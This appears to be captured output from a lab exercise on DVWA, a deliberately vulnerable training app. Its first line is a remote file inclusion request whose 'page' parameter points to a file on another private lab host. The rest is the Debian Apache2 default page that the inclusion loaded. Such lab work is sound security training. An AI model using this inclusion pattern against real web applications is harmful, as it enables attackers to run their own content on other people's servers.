 192.168.56.11/dvwa/vulnerabilities/fi/?page=http://192.168.56.10/index.html
Debian Logo
Apache2 Debian Default Page
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after installation on Debian systems. If you can read
this page, it means that the Apache HTTP server installed at this site is working properly. You should replace this file (located at /var/www
/html/index.html) before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably means that the site is currently unavailable due to
maintenance. If the problem persists, please contact the site's administrator.
Configuration Overview
Debian's Apache2 default configuration is different from the upstream default configuration, and split into several files optimized for interaction
with Debian tools. The configuration system is fully documented in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the full
documentation. Documentation for the web server itself can be found by accessing the manual if the apache2-doc package was installed on
this server.
The configuration layout for an Apache2 web server installation on Debian systems is as follows:
/etc/apache2/
|-- apache2.conf
|       `--  ports.conf
|-- mods-enabled
|       |-- *.load
|       `-- *.conf
|-- conf-enabled
|       `-- *.conf
|-- sites-enabled
|       `-- *.conf